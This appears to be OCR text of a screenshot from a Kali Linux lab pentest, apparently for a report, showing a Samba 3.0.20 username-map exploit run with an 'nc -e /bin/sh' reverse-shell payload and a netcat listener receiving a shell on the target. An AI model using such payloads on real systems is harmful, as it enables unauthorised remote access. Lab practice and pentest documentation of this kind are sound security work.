 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox : 1
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 8:28
kali@kali: ~/pentestingReport/Samba-3.0.20
File Actions Edit View Help
┌──(kali㉿kali)-[~/pentestingReport/Samba-3.0.20]
└─$ ls -lah
total 12K
drwxr-xr-x 2 kali kali 4.0K Feb 21 08:10 .
drwxr-xr-x 4 kali kali 4.0K Feb 21 08:05 ..
-rwxr-xr-x 1 root root 1.2K Feb 21 08:10 samba-username-map-sc
ript.py
┌──(kali㉿kali)-[~/pentestingReport/Samba-3.0.20]
└─$ python3 samba-username-map-script.py 192.168.56.102 445 'n
c -e /bin/sh 192.168.56.101 4444'
[*] Sending the payload
[*] Something went wrong
ERROR:
┌──(kali㉿kali)-[~/pentestingReport/Samba-3.0.20]
└─$
Home
VBox_GAs_...
kali@kali: ~
File Actions Edit View Help
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 35403
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz